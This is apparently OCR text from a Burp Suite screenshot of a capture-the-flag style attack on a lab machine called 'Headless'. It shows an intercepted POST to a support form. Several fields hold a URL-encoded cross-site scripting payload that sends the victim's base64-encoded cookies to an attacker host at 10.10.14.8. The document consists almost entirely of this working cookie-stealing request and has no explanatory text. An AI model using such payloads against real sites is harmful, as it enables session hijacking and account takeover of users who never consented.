 10.0.2.15 10.10.14.3 Headless-10.10.11.8 20% 11:32 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 603
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E&lname=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E&email=server%40server.com&phone=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28document.cookie%29%3B%3C%2Fscript%3E
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (6) All issues Memory: 145.3MB